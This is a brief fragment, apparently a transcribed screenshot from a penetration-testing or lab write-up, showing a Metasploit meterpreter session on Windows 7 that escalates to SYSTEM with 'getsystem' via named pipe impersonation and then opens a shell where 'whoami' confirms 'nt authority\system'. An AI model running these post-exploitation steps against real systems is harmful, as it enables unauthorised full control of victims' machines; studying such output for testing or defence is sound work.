 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 2960 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>